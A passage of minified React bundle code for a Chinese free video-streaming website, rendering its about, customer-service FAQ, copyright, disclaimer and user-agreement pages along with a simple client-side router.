mb-2",children:"2023年"}),e.jsxs("ul",{className:"text-gray-300 space-y-2",children:[e.jsx("li",{children:"• 精品免费区正式上线"}),e.jsx("li",{children:"• 建立内容审核与推荐系统"}),e.jsx("li",{children:"• 首批上线30部热门剧集"}),e.jsx("li",{children:"• 获得首批10万+用户认可"})]})]})]})]}),e.jsxs("div",{className:"bg-slate-800 rounded-lg p-8 shadow-xl mb-8",children:[e.jsxs("h2",{className:"text-2xl font-bold text-white mb-4 flex items-center",children:[e.jsx(ce,{className:"w-6 h-6 text-amber-500 mr-2"}),"核心价值观"]}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[e.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-2",children:"用户至上"}),e.jsx("p",{className:"text-gray-300",children:"始终将用户需求放在首位，不断优化产品体验，提供最优质的服务。"})]}),e.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-2",children:"内容为王"}),e.jsx("p",{className:"text-gray-300",children:"精选优质内容，严格把关质量，为用户呈现最精彩的视频作品。"})]}),e.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-2",children:"技术创新"}),e.jsx("p",{className:"text-gray-300",children:"持续投入技术研发，引入先进的流媒体技术，确保播放流畅稳定。"})]}),e.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-2",children:"诚信经营"}),e.jsx("p",{className:"text-gray-300",children:"坚持合法合规运营，尊重版权，维护良好的行业生态环境。"})]})]})]}),e.jsxs("div",{className:"bg-slate-800 rounded-lg p-8 shadow-xl",children:[e.jsxs("h2",{className:"text-2xl font-bold text-white mb-6 flex items-center",children:[e.jsx(N,{className:"w-6 h-6 text-amber-500 mr-2"}),"联系方式"]}),e.jsxs("div",{className:"space-y-4",children:[e.jsxs("div",{className:"flex items-start space-x-3",children:[e.jsx(N,{className:"w-5 h-5 text-amber-500 mt-1"}),e.jsxs("div",{children:[e.jsx("p",{className:"text-white font-medium mb-1",children:"客服邮箱"}),e.jsx("p",{className:"text-gray-400",children:"service@jpfreearea.com"})]})]}),e.jsxs("div",{className:"flex items-start space-x-3",children:[e.jsx(N,{className:"w-5 h-5 text-amber-500 mt-1"}),e.jsxs("div",{children:[e.jsx("p",{className:"text-white font-medium mb-1",children:"商务合作"}),e.jsx("p",{className:"text-gray-400",children:"business@jpfreearea.com"})]})]}),e.jsxs("div",{className:"flex items-start space-x-3",children:[e.jsx(T,{className:"w-5 h-5 text-amber-500 mt-1"}),e.jsxs("div",{children:[e.jsx("p",{className:"text-white font-medium mb-1",children:"工作时间"}),e.jsx("p",{className:"text-gray-400",children:"周一至周五 9:00 - 18:00"})]})]})]})]})]})]}),Le=()=>e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-800 to-slate-700 py-12 mb-8",children:e.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:e.jsxs("div",{className:"flex items-center space-x-4",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-500 to-orange-600 p-3 rounded-lg",children:e.jsx(ne,{className:"w-8 h-8 text-white"})}),e.jsxs("div",{children:[e.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white mb-2",children:"服务支持"}),e.jsx("p",{className:"text-gray-400",children:"我们随时为您提供帮助"})]})]})})}),e.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 pb-12",children:[e.jsxs("div",{className:"bg-slate-800 rounded-lg p-8 shadow-xl mb-8",children:[e.jsxs("h2",{className:"text-2xl font-bold text-white mb-6 flex items-center",children:[e.jsx(he,{className:"w-6 h-6 text-amber-500 mr-2"}),"客服联系"]}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[e.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[e.jsx(V,{className:"w-8 h-8 text-amber-500"}),e.jsx("h3",{className:"text-lg font-semibold text-white",children:"电话客服"})]}),e.jsx("p",{className:"text-gray-300 mb-2",children:"客服热线：400-888-8888"}),e.jsx("p",{className:"text-gray-400 text-sm",children:"工作时间：9:00 - 18:00（周一至周五）"})]}),e.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[e.jsx(N,{className:"w-8 h-8 text-amber-500"}),e.jsx("h3",{className:"text-lg font-semibold text-white",children:"邮件客服"})]}),e.jsx("p",{className:"text-gray-300 mb-2",children:"service@jpfreearea.com"}),e.jsx("p",{className:"text-gray-400 text-sm",children:"我们将在24小时内回复您的邮件"})]})]})]}),e.jsxs("div",{className:"bg-slate-800 rounded-lg p-8 shadow-xl mb-8",children:[e.jsxs("h2",{className:"text-2xl font-bold text-white mb-6 flex items-center",children:[e.jsx(de,{className:"w-6 h-6 text-amber-500 mr-2"}),"常见问题"]}),e.jsxs("div",{className:"space-y-6",children:[e.jsxs("div",{className:"border-l-4 border-amber-500 pl-4",children:[e.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"如何观看视频？"}),e.jsx("p",{className:"text-gray-300",children:"点击首页或分类页面中的任意视频封面，即可进入视频详情页观看。我们的播放器支持自适应清晰度，会根据您的网络状况自动调整画质，确保流畅播放。"})]}),e.jsxs("div",{className:"border-l-4 border-blue-500 pl-4",children:[e.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"视频无法播放怎么办？"}),e.jsxs("p",{className:"text-gray-300",children:["如果遇到视频无法播放的情况，请尝试以下解决方法：",e.jsx("br",{}),"1. 刷新页面重新加载视频",e.jsx("br",{}),"2. 检查网络连接是否正常",e.jsx("br",{}),"3. 更新浏览器到最新版本",e.jsx("br",{}),"4. 清除浏览器缓存后重试",e.jsx("br",{}),"5. 如问题仍未解决，请联系客服"]})]}),e.jsxs("div",{className:"border-l-4 border-green-500 pl-4",children:[e.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"支持哪些设备观看？"}),e.jsxs("p",{className:"text-gray-300",children:["我们的平台支持所有主流设备：",e.jsx("br",{}),"• 手机：iOS和Android系统均可正常观看",e.jsx("br",{}),"• 平板：iPad和Android平板完美兼容",e.jsx("br",{}),"• 电脑：支持Chrome、Safari、Firefox、Edge等主流浏览器",e.jsx("br",{}),"• 智能电视：支持内置浏览器的智能电视"]})]}),e.jsxs("div",{className:"border-l-4 border-purple-500 pl-4",children:[e.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"如何搜索视频？"}),e.jsx("p",{className:"text-gray-300",children:"点击页面顶部的搜索框，输入视频名称、演员、类型等关键词，即可快速找到您想要观看的内容。搜索功能支持模糊匹配，让您更容易找到目标视频。"})]}),e.jsxs("div",{className:"border-l-4 border-red-500 pl-4",children:[e.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"视频画质如何调整？"}),e.jsx("p",{className:"text-gray-300",children:"我们的播放器采用HLS自适应流媒体技术，会根据您的网络状况自动选择最合适的画质。在网络状况良好时，系统会自动切换到高清画质，确保您获得最佳观看体验。"})]}),e.jsxs("div",{className:"border-l-4 border-orange-500 pl-4",children:[e.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"可以下载视频吗？"}),e.jsx("p",{className:"text-gray-300",children:"目前我们暂不提供视频下载功能。所有视频内容仅支持在线观看，这样可以确保内容版权得到保护，同时为您提供最新的视频资源。"})]})]})]}),e.jsxs("div",{className:"bg-slate-800 rounded-lg p-8 shadow-xl",children:[e.jsxs("h2",{className:"text-2xl font-bold text-white mb-6 flex items-center",children:[e.jsx(re,{className:"w-6 h-6 text-amber-500 mr-2"}),"使用指南"]}),e.jsxs("div",{className:"space-y-6",children:[e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-3",children:"1. 浏览视频"}),e.jsx("p",{className:"text-gray-300 mb-2",children:"• 首页展示精选推荐和热门视频"}),e.jsx("p",{className:"text-gray-300 mb-2",children:"• 通过顶部导航栏可以按类型浏览视频"}),e.jsx("p",{className:"text-gray-300",children:"• 每个分类页面都有完整的视频列表"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-3",children:"2. 搜索功能"}),e.jsx("p",{className:"text-gray-300 mb-2",children:"• 点击顶部搜索框输入关键词"}),e.jsx("p",{className:"text-gray-300 mb-2",children:"• 支持按标题、类型、标签搜索"}),e.jsx("p",{className:"text-gray-300",children:"• 搜索结果会即时显示匹配的视频"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-3",children:"3. 播放控制"}),e.jsx("p",{className:"text-gray-300 mb-2",children:"• 点击视频封面或播放按钮开始播放"}),e.jsx("p",{className:"text-gray-300 mb-2",children:"• 使用播放器底部的控制栏调节音量和播放状态"}),e.jsx("p",{className:"text-gray-300",children:"• 点击全屏按钮可以全屏观看视频"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-3",children:"4. 移动端使用"}),e.jsx("p",{className:"text-gray-300 mb-2",children:"• 网站完全响应式设计，自动适配手机屏幕"}),e.jsx("p",{className:"text-gray-300 mb-2",children:"• 使用汉堡菜单（三条横线）访问导航功能"}),e.jsx("p",{className:"text-gray-300",children:"• 支持横屏和竖屏观看，体验更佳"})]})]})]})]})]}),Re=()=>e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-800 to-slate-700 py-12 mb-8",children:e.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:e.jsxs("div",{className:"flex items-center space-x-4",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-500 to-orange-600 p-3 rounded-lg",children:e.jsx(R,{className:"w-8 h-8 text-white"})}),e.jsxs("div",{children:[e.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white mb-2",children:"版权声明"}),e.jsx("p",{className:"text-gray-400",children:"了解我们的版权政策与用户协议"})]})]})})}),e.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 pb-12",children:[e.jsxs("div",{className:"bg-slate-800 rounded-lg p-8 shadow-xl mb-8",children:[e.jsxs("h2",{className:"text-2xl font-bold text-white mb-6 flex items-center",children:[e.jsx(R,{className:"w-6 h-6 text-amber-500 mr-2"}),"版权信息"]}),e.jsxs("div",{className:"text-gray-300 space-y-4 leading-relaxed",children:[e.jsx("p",{children:"本网站（精品免费区）所展示的所有视频内容、文字、图片、音频、视频等资料的版权均属于原作者或相关权利人所有。本站仅作为网络服务提供者，为用户提供信息存储空间服务。"}),e.jsx("p",{children:"本站尊重并保护知识产权，遵守《中华人民共和国著作权法》及相关法律法规。如果您发现本站存在侵犯您合法权益的内容，请及时与我们联系，我们将在收到通知后24小时内删除相关内容。"}),e.jsxs("p",{className:"font-semibold text-white",children:["联系方式：",e.jsx("br",{}),"邮箱：copyright@jpfreearea.com",e.jsx("br",{}),"电话：400-888-8888"]}),e.jsxs("p",{children:["版权声明生效日期：2023年12月1日",e.jsx("br",{}),"最后更新日期：2024年1月15日"]})]})]}),e.jsxs("div",{className:"bg-slate-800 rounded-lg p-8 shadow-xl mb-8",children:[e.jsxs("h2",{className:"text-2xl font-bold text-white mb-6 flex items-center",children:[e.jsx(se,{className:"w-6 h-6 text-amber-500 mr-2"}),"免责声明"]}),e.jsxs("div",{className:"space-y-6",children:[e.jsxs("div",{className:"border-l-4 border-amber-500 pl-4",children:[e.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"1. 内容来源"}),e.jsx("p",{className:"text-gray-300",children:"本站所有视频内容均来源于互联网公开渠道，本站不制作、不上传任何视频内容。本站仅提供网页浏览服务，不存储任何视频文件。"})]}),e.jsxs("div",{className:"border-l-4 border-blue-500 pl-4",children:[e.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"2. 内容准确性"}),e.jsx("p",{className:"text-gray-300",children:"本站力求提供准确、完整的信息，但不对内容的准确性、完整性、及时性作出任何承诺或保证。用户使用本站服务时，应自行判断内容的真实性和合法性。"})]}),e.jsxs("div",{className:"border-l-4 border-green-500 pl-4",children:[e.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"3. 使用风险"}),e.jsx("p",{className:"text-gray-300",children:"用户在使用本站服务过程中，因网络延迟、系统故障、病毒攻击等不可抗力因素造成的损失，本站不承担任何责任。建议用户采取必要的安全措施保护自己的设备和信息安全。"})]}),e.jsxs("div",{className:"border-l-4 border-purple-500 pl-4",children:[e.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"4. 第三方链接"}),e.jsx("p",{className:"text-gray-300",children:"本站可能包含指向第三方网站的链接，这些链接仅为方便用户而设。本站对第三方网站的内容、隐私政策和安全性不承担任何责任。"})]}),e.jsxs("div",{className:"border-l-4 border-red-500 pl-4",children:[e.jsx("h3",{className:"text-lg font-semibold text-white mb-2",children:"5. 法律适用"}),e.jsx("p",{className:"text-gray-300",children:"本免责声明的解释、效力及纠纷解决，适用中华人民共和国法律。任何因使用本站服务而产生的争议，应友好协商解决；协商不成的，提交本站所在地人民法院诉讼解决。"})]})]})]}),e.jsxs("div",{className:"bg-slate-800 rounded-lg p-8 shadow-xl",children:[e.jsxs("h2",{className:"text-2xl font-bold text-white mb-6 flex items-center",children:[e.jsx(le,{className:"w-6 h-6 text-amber-500 mr-2"}),"用户协议"]}),e.jsxs("div",{className:"space-y-6",children:[e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-3",children:"一、服务条款的接受"}),e.jsx("p",{className:"text-gray-300",children:'当您访问和使用精品免费区（以下简称"本站"）的服务时，即表示您已阅读、理解并同意接受本协议的所有条款和条件。如果您不同意本协议的任何内容，请立即停止使用本站服务。'})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-3",children:"二、用户行为规范"}),e.jsx("p",{className:"text-gray-300 mb-2",children:"使用本站服务时，您同意遵守以下规范："}),e.jsxs("ul",{className:"text-gray-300 space-y-2 ml-4",children:[e.jsx("li",{children:"• 遵守中华人民共和国相关法律法规"}),e.jsx("li",{children:"• 不得利用本站从事任何违法活动"}),e.jsx("li",{children:"• 不得散布虚假信息或恶意诋毁他人"}),e.jsx("li",{children:"• 不得干扰或破坏本站的正常运营"}),e.jsx("li",{children:"• 不得侵犯他人的知识产权或其他合法权益"}),e.jsx("li",{children:"• 不得使用技术手段恶意抓取或下载本站内容"})]})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-3",children:"三、知识产权"}),e.jsx("p",{className:"text-gray-300",children:"本站的所有内容，包括但不限于文字、图片、音频、视频、软件、程序、版面设计等，其知识产权归本站或相关权利人所有。未经许可，任何人不得擅自使用、复制、修改、传播本站内容。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-3",children:"四、隐私保护"}),e.jsx("p",{className:"text-gray-300",children:"本站重视用户隐私保护。我们不会收集您的个人敏感信息。在使用本站服务过程中产生的浏览记录等非敏感信息，我们可能会用于改进服务质量，但不会泄露给第三方。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-3",children:"五、服务变更"}),e.jsx("p",{className:"text-gray-300",children:"本站保留随时修改、中断或终止部分或全部服务的权利，无需事先通知用户。因服务变更、中断或终止给用户造成的损失，本站不承担任何责任。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-3",children:"六、协议修改"}),e.jsx("p",{className:"text-gray-300",children:"本站有权根据需要不时修改本协议条款。修改后的协议一旦公布即生效，用户继续使用本站服务即视为接受修改后的协议。建议您定期查阅本协议内容。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-amber-400 mb-3",children:"七、法律管辖"}),e.jsx("p",{className:"text-gray-300",children:"本协议的订立、执行和解释及争议的解决均应适用中华人民共和国法律。如双方就本协议内容或其执行发生任何争议，双方应尽力友好协商解决；协商不成时，任何一方均可向本站所在地人民法院提起诉讼。"})]}),e.jsx("div",{className:"bg-slate-700 rounded-lg p-6 mt-6",children:e.jsxs("div",{className:"flex items-start space-x-3",children:[e.jsx(be,{className:"w-6 h-6 text-amber-500 mt-1"}),e.jsxs("div",{children:[e.jsx("p",{className:"text-white font-semibold mb-2",children:"联系我们"}),e.jsxs("p",{className:"text-gray-300 text-sm",children:["如您对本协议有任何疑问或建议，请通过以下方式联系我们：",e.jsx("br",{}),"邮箱：legal@jpfreearea.com",e.jsx("br",{}),"电话：400-888-8888",e.jsx("br",{}),"工作时间：周一至周五 9:00-18:00"]})]})]})})]})]}),e.jsxs("div",{className:"mt-8 text-center text-gray-400 text-sm",children:[e.jsx("p",{children:"本协议最后更新时间：2024年1月15日"}),e.jsx("p",{className:"mt-2",children:"© 2024 精品免费区 版权所有"})]})]})]});function Ae(){const t=J(),s=()=>{if(t==="/"||t==="/index.html")return e.jsx(A,{});if(t.startsWith("/video/")){const i=parseInt(t.split("/")[2]);return e.jsx(Ue,{videoId:i})}if(t.startsWith("/category/")){const i=decodeURIComponent(t.split("/")[2]);return e.jsx(Ee,{category:i})}if(t.startsWith("/search")){const l=new URLSearchParams(window.location.search).get("q")||"";return e.jsx(Se,{query:l})}return t==="/about"?e.jsx(Pe,{}):t==="/service"?e.jsx(Le,{}):t==="/copyright"?e.jsx(Re,{}):t==="/trending"?e.jsx(A,{}):e.jsx("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 to-slate-800 flex items-center justify-center",children:e.jsxs("div",{className:"text-center",children:[e.jsx("h2",{className:"text-4xl font-bold text-white mb-4",children:"404"}),e.jsx("p",{className:"text-gray-400 mb-6",children:"页面未找到"}),e.jsx("button",{onClick:()=>window.history.pushState({},"","/")||window.dispatchEvent(new PopStateEvent("popstate")),className:"px-6 py-3 bg-gradient-to-r from-amber-500 to-orange-600 text-white font-bold rounded-lg hover:from-amber-600 hover:to-orange-700 transition-all",children:"返回首页"})]})})};return e.jsx(G,{children:e.jsxs("div",{className:"min-h-screen flex flex-col",children:[e.jsx(Ne,{}),e.jsx("main",{className:"flex-1",children:s()}),e.jsx(we,{})]})})}z(document.getElementById("root")).render(e.jsx(g.StrictMode,{children:e.jsx(Ae,{})}));
